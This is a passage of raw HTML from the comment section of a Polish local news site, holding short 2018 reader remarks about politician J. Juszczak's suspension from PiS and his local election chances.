    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4519'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 22:27">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Myślę, że to on zostanie burmistrzem. Tak przynajmniej mówi się w różnych środowiskach</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4519_0'></div><div id='wpd-comm-4522_4519' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4522" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Musz%C4%99+Ci%C4%99+zmartwi%C4%87+chyba+nie+-z+francuskiego-+marne+szanase%2C%2C%2C%2C%2C%2C%2Chehe%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4522' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4522'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4519">
        Marko
    </a>
    <div class="wpd-comment-date" title="15 września 2018 23:56">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Muszę Cię zmartwić chyba nie -z francuskiego- marne szanase,,,,,,,hehe</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4522_4519'></div><div id='wpd-comm-4523_4522' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Adam' src='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/955eec84392cc29794287600569ece13cc269ec1f61a174ef7a160abbc758be3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4523" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Adam
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Nie+jeden+by%C5%82+pewny+wygranej+a+p%C3%B3%C5%BAniej+okaza%C5%82o+si%C4%99+ze+kicha%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4523' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4523'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4522">
        menda
    </a>
    <div class="wpd-comment-date" title="16 września 2018 00:28">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Nie jeden był pewny wygranej a później okazało się ze kicha</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4523_4522'></div></div></div></div><div id='wpd-comm-4525_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Wyborca PiS' src='https://secure.gravatar.com/avatar/eccf1f158c8d55fd1c765a3bf0a81e21e11b0eee2a274d56745d78d97918e6cb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eccf1f158c8d55fd1c765a3bf0a81e21e11b0eee2a274d56745d78d97918e6cb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4525" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Wyborca PiS
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Czy+Pani+Premier+Szyd%C5%82o+popar%C5%82a+Pana+Juszczaka+na+spotkaniu+w+Rogach%3F+Wida%C4%87+by%C5%82o+w+lokalnych+mediach...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4525' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4525'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 10:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Czy Pani Premier Szydło poparła Pana Juszczaka na spotkaniu w Rogach? Widać było w lokalnych mediach nazwiska kandydatów z naszego regionu, ale nie znalazłem nazwiska obecnego Starosty.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4525_0'></div><div id='wpd-comm-4527_4525' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Asia' src='https://secure.gravatar.com/avatar/60261ffaa38d357705a3f789544fb55cbcb54b09d861973fdf5376d6b6076985?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60261ffaa38d357705a3f789544fb55cbcb54b09d861973fdf5376d6b6076985?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4527" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Asia
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=No+to+faktycznie+masz+problem%2C+bo+Jolki+te%C5%BC+tam+nie+by%C5%82o%26%238230%3B%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4527' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4527'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4525">
        Wyborca PiS
    </a>
    <div class="wpd-comment-date" title="16 września 2018 10:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>No to faktycznie masz problem, bo Jolki też tam nie było&#8230;</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4527_4525'></div><div id='wpd-comm-4555_4527' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4555" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=A+mia%C5%82a+si%C4%99+zapisa%C4%87+do+PiS-u+%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4555' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4555'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4527">
        Asia
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:26">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>A miała się zapisać do PiS-u ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4555_4527'></div></div></div></div><div id='wpd-comm-4526_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Freda' src='https://secure.gravatar.com/avatar/43814bad06b785ed0dcb695bb05c16e33d8d8cf50e01fea54e23100e260091ce?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43814bad06b785ed0dcb695bb05c16e33d8d8cf50e01fea54e23100e260091ce?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4526" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Freda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jak+by+go+popar%C5%82a+to+bym+na+niego+nie+glosowa%C5%82a%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4526' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4526'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 10:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Jak by go poparła to bym na niego nie glosowała</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4526_0'></div></div><div id='wpd-comm-4528_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Jon' src='https://secure.gravatar.com/avatar/b4b7f124388100f6c88ba5ccf153b337e4d16568196947d69637fa7faaca38cd?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4b7f124388100f6c88ba5ccf153b337e4d16568196947d69637fa7faaca38cd?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4528" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Jon
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ten+redaktorek+to+styl+pisania+ma+taki+jak+propaganda+w+TVP+%C5%BCadnej+finezji+.+Chlopie+dla+glupich+pis...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4528' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4528'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 15:22">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Ten redaktorek to styl pisania ma taki jak propaganda w TVP żadnej finezji . Chlopie dla glupich piszesz</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
